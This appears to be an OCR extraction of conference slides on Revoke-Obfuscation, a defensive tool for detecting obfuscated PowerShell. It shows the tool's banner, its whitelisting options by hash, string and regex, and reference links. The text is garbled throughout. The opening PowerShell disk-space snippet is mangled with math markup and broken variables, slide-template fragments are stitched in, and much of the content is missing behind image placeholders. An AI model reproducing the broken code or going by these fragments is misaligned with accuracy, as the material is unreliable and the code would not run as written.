@{Name="Folder"; Expression={\$\_.Caption}}, 6  $\emptyset$ {Name="Server"; Expression={\$ .SystemName}},  $\overline{7}$ 8  $\omega$ {Name="Size (GB)"; Expression={"{0:F3}" -f \$(\$ capacity / 1GB)}},  $\omega$ {Name="Free (GB)"; Expression={"{0:F3}" -f \$(\$ .FreeSpace / 1GB)}},  $\overline{9}$ @{Name="%Free"; Expression={"{0:F2}" -f  $$(({\S}_F, FreeSpace/{\S}_c, CapeSpace))$ }} 10 11  $ln 11$  Col 3





https://en.wikipedia.org/wiki/Precision\_and\_recall

## > **What about other algorithms?**

Beyond Logistic Regression & Gradient Descent



 $\texttt{Title}$  . @Speaker . Lo $\texttt{+new}$  .





Author :: Daniel Bohannon (DBO) & Lee Holmes Twitter :: @danielhbohannon & @Lee\_Holmes :: http://danielbohannon.com & http://leeholmes.com/blog/ **Blog** Github :: https://github.com/danielbohannon/Revoke-Obfuscation Version :: 1.0 License :: Apache License, Version 2.0 Notes :: if (-not \$caffeinated) { exit }

MENU :: Available options shown below:







**Title** . @Speaker . Location 0.0/00



#### $PS C:\ \&$

 $\rightarrow$ 



**Want to operationalize? We've built in a few whitelisting options…**

WHITELISTING :: Finally, there are three whitelisting options built into the framework in two different locations:

- 1) On Disk (automatically applied if present):
	- A) .\Whitelist\Scripts To Whitelist\ -- Scripts in this directory are whitelisted by hash.
	- B) .\Whitelist\Strings To Whitelist.txt -- Scripts containing ANY string in this file are whitelisted.
	- .\Whitelist\Regex To Whitelist.txt -- Scripts containing ANY regex in this file are whitelisted. C)

2) Arguments for Measure-RvoObfuscation (applied in addition to above whitelisting options):

- A) -WhitelistFile .\files\\*.ps1,.\more files\\*.ps1,.\one more file.ps1
- B) -WhitelistContent 'string 1 to whitelist', 'string 2 to whitelist'
- -WhitelistRegex 'regex 1 to whitelist', 'regex 2 to whitelist'

## > **Thank you!**

## # Release https://github.com/danielbohannon/Revoke-Obfuscation

#### # References

- https://www.leeholmes.com/blog/2015/11/13/detecting-obfuscated-powershell/
- https://github.com/danielbohannon/Invoke-Obfuscation
- https://www.leeholmes.com/blog/2016/10/22/more-detecting-obfuscated-powershell/
- https://msdn.microsoft.com/en-us/magazine/dn913188.aspx
- https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/

### # Contact @DanielHBohannon @Lee\_Holmes

Now go. Find Evil.